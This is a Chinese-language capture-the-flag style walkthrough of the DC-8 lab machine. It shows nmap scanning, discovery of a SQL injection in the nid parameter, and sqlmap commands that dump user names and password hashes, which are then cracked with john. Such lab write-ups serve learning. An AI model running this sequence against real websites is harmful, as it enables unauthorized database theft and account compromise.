DC-8官网地址



信息收集

靶机MAC: 00:0C:29:3A:46:A1

主机发现

nmap -sP 192.168.80.0/24



端口扫描

nmap -A -p- 192.168.80.142



访问80端口

点击页面能点击的地方,发现每点击一个链接,地址栏的?nid=后面的数字就会变



尝试在数字后面加个 '引号,发现出现sql报错信息,说明存在sql注入漏洞

漏洞利用

sqlmap



列出所有数据库

sqlmap -u "http://192.168.80.142?nid=2" --risk=3 --level=5 --dbs --batch



列出指定数据库的所有表

sqlmap -u "http://192.168.80.142?nid=2" --risk=3 --level=5 --random-agent -D d7db --tables



列出所有字段

sqlmap -u "http://192.168.80.142?nid=2" --risk=3 --level=5 --random-agent -D d7db -T users --columns



列出用户名和密码

sqlmap -u "http://192.168.80.142?nid=2" --risk=3 --level=5 --random-agent -D d7db -T users -C name,pass --dump





将两个密码放到hash.txt,借用john工具来解密

john hash.txt



使用ssh登录,发现没有权限



